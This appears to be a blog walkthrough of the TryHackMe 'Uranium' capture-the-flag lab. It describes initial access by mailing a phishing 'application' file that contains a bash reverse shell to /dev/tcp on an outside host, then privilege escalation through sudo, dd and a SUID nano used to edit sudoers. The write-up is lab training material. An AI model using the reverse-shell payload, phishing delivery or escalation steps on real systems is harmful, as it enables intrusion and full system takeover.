Tryhackme: Uranium CTF Walkthrough
Let's pawn https://tryhackme.com/room/uranium/ together!
RECONNAISSANCE
From his twitter account we get a few interesting things.
1. We have Uranium's domain, uranium.thm:

2. We can infer his email address is [email protected]:

3. He opens his mail from the terminal if the file is an application (filename: "application")

From a basic nmap scan we found a few open ports: 22, 25 and 80 which are standard ssh, smtp and HTTP ports respectively.
INITIAL ACCESS
From the intel we have, a phishing attack is clearly the ripe vector. We're going to send him an "application" 😈 for him to review.
┌──(ihawu㉿lesizwe)-[~/Documents/tryhackme/a]
└─$ cat application
#!/bin/bash
bash -c 'exec bash -i &>/dev/tcp/10.13.20.58/4444 <&1'
We'll send hakanbey our payload using a command line based smtp email delivery program, sendEmail, and start a netcat listener of course :)
sendEmail -t [email protected] -f [email protected] -s 10.13.20.58 -u "Uranium Coin Wallet Beta" -m "Here's the beta for the wallet" -o tls=no -a application
Wait for it...... wait for it....

And we get the first user flag in the home directory
hakanbey@uranium:~$ ls
chat_with_kral4 mail_file user_1.txt
hakanbey@uranium:~$ cat user_1.txt
thm{--REDACTED--}
hakanbey@uranium:~$
PRIVILEGE ESCALATION
In the home folder we can see a binary named chat_with_kral4 , let's find out what it is.
hakanbey@uranium:~$ ls
chat_with_kral4 mail_file user_1.txt
hakanbey@uranium:~$
hakanbey@uranium:~$ ./chat_with_kral4
PASSWORD :
The app needs a password. Lets stash it for now and look around the system. One of my go-to directories is /var/log/.

hakanbey_network_log.pcap is definitely worth looking into. Let's download and look into it.
We open it with wireshark and follow the tcp stream and, wait for it......

That weird string before the chats is likely the password to the chat_with_kral4 app we found. Let's try it and see.

We got hakanbey's password 🎊. Now let's see what exactly we do with hakanbey's password.

With hakanbey we can run /bin/bash but it belongs to kral4. So we need to escalate to kral4. Let's run
sudo -u kral4 /bin/bash
hakanbey@uranium:~$ sudo -u kral4 /bin/bash
kral4@uranium:~$
We get the second user flag in kral4's home directory. Let's snoop around kral4's account.

There are some pretty interesting tools we could use to escalate to root. Lets go check out /var again.

This time around we got something interesting from /var/mail. Something just popped in my head, there's a web flag we need to get. The web flag is likely in /var/www/html but we don't have read access to it. Remember we can use /bin/dd? Gtfobins says:


Awesome!!! Let's get back to the mail we found. We understand a few things from the email:
- 'index.html' has been attacked before
- Kral4 should keep the nano binary in his home directory in case index.html is attacked again
- The nano binary will be given SUID next time index.html is attacked as long as it's in the home directory
Knowing this, we need to copy the nano binary into kral4's home directory and attack the index.html file.


Kral4 has new mail, let's see what that's about.

AWESOME!!!!

Now that nano has SUID, let's add hakanbey to the sudoers file.

And we have root!!!!!!!!!!🪅🎊🎉🎈🎈🎈
That was fun! Happy hacking!!